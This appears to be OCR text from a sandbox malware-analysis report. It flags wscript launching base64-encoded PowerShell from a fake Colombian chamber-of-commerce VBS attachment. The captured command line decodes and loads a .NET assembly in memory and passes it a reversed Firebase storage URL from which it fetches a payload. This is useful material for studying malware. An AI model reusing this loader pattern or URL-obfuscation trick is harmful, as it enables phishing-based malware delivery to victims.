 Exfiltration
Warning (6)
1
Starts POWERSHELL.EXE for commands execution (3)
7116 wscript.exe (1)
6184 powershell.exe (1)
6444 powershell.exe (1)
BASE64 encoded PowerShell command has been detected (1)
6444 powershell.exe (1)
Found IP address in command line (1)
6444 powershell.exe (1)
;$lvqmq
'C:\Users\admin\AppData\Local\Temp\Rar$DIb6792.17693\Cam
ara de comercio Informacion detallada proceso de suspencion
REGISTRO ÚNICO EMPRESARIAL Y SOCIAL (RUES) No 2024-
99656-9963656-9965.vbs' ;[Byte[]] $xtyek =
[system.Convert]::FromBase64String( $QPtav.replace('$$','A') ) ;
[System.AppDomain]::CurrentDomain.Load($xtyek).GetType('Teh
ulchesXxXxx.Class1').GetMethod('MsqBIbY').Invoke($null,
[object[]] ('248dd8550bc7-b16a-82f4-02c1-
55f1adf5=nekot&aidem=tla?
txt.VON7F2%detavirp02%ador/o/moc.topsppa.a8131-
aasooorrrr/b/0v/moc.sipaelgoog.egarotsesaberif//:sptth' ,
$lvqmq , '____________________________________________-------',
$ewjjt, '1', 'Roda' ));"
1 of 1